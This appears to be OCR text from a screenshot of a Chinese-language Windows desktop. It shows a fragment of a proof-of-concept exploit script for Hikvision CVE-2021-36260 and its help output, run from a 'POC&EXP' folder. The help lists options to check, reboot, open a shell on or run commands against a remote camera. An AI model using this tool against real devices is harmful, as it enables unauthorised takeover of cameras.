 288 P@{args.rhost} -p 1337')
289
290
291 def main():
292 print('[*] Hikvision CVE-2021-36260\n[*] PoC by bashis <mcw noemail eu> (2021)')
293
294 parser = argparse.ArgumentParser()
295 parser.add_argument( *name_or_flags: '--rhost', required=True, type=str, default=None, help='Remote Target Address (IP/FQDN)')
296 parser.add_argument( *name_or_flags: '--rport', required=False, type=int, default=80, help='Remote Target Port')
数据库
通知
命令提示符
Microsoft Windows [版本 10.0.22631.3155]
(c) Microsoft Corporation。保留所有权利。
D:\BuildTool\RiskTools\POC&EXP\海康>python CVE-2021-36260.py -h
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
usage: CVE-2021-36260.py [-h] --rhost RHOST [--rport RPORT] [--check] [--reboot] [--shell] [--cmd CMD]
[--cmd_blind CMD_BLIND] [--noverify] [--proto {http,https}]
options:
-h, --help show this help message and exit
--rhost RHOST Remote Target Address (IP/FQDN)
--rport RPORT Remote Target Port